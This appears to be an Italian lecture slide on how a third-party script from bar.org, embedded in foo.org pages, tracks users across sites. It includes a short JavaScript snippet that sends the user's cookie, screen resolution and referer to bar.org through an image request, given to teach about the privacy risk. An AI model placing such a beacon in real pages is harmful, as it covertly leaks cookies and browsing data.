

# Entra in gioco HTML:
<script src=”http://www.bar.org/trackme.js” />
Questa richiesta, contenuta in una pagina servita da foo.org, usa le regole SOP di bar.org
bar.org e' in grado di tracciare la navigazione su foo.org:
… (raccolta informazioni)
var trackingRequest =
	'http://bar.org/trackimg.jpg?id=' +cookie
	+ '&screenres=' + res + '&ref=' + referer + ...;
var img = new Image();
img.src = trackingRequest;
Se un certo numero di siti includono questo script, bar.org e' in grado di tracciare in modo completo il vostro utilizzo della rete. Questo viola effettivamente la vostra privacy dell'utente, in quanto bar.org e' in grado di raccogliere informazioni sulla persona e i suoi gusti.